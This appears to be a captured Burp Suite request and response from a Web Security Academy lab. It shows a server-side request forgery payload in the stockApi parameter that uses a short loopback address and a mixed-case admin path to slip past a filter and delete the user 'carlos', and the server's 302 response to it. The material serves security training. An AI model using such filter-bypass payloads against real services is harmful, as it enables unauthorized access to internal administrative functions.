 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab400dd037ad2a6807ec1c8006200ac.web-security-academy.net
3 Cookie: session=jn0hWn70rVChzhMq5Q0fJ8doY6ZAPl3H
4 Content-Length: 52
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
1 Accept: */*
2 Origin: https://0ab400dd037ad2a6807ec1c8006200ac.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0ab400dd037ad2a6807ec1c8006200ac.web-security-academy.net/product?productId
=2
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 stockApi=http%3a//127.1/aDmIn/delete?username=carlos
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=ukCw0CJGyAifQJ55uL3JipBe92qYVWRo; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Request attribu
Request query p
Request body p
Request cookie
Request header
Response head